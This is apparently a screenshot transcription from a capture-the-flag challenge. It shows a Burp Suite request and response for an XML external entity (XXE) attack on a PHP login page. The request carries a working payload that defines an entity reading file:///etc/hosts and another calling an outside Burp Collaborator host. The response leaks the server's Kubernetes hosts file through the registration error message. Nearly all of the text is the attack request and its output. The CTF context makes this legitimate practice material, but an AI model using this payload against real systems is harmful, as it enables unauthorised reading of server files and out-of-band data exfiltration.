 Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: chall.ctf-ehcon.ml:32104
3 Content-Length: 253
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://chall.ctf-ehcon.ml:32104
8 Referer: http://chall.ctf-ehcon.ml:32104/register.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: PHPSESSID=cco03b2f6dhn1np45df7kfvqo0
12 Connection: close
13
14 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [
15 <!ENTITY xxe SYSTEM "file:///etc/hosts" >
16 <!ENTITY ext SYSTEM "http://vts3p8v6z3kbh13vp78c7ia71y7pve.burpcollaborator.net/hello">
17 ]>
18 <root>
<email>
19 &xxe;
</email>
<password>
none
</password>
</root>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 07 Nov 2021 17:33:26 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 254
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Sorry,
10 # Kubernetes-managed hosts file.
11 127.0.0.1 localhost
12 ::1 localhost ip6-localhost ip6-loopback
13 fe00::0 ip6-localnet
14 fe00::0 ip6-mcastprefix
15 fe00::1 ip6-allnodes
16 fe00::2 ip6-allrouters
17 10.120.0.29 include-me-7849f974d8-kchwb
18 is already registered!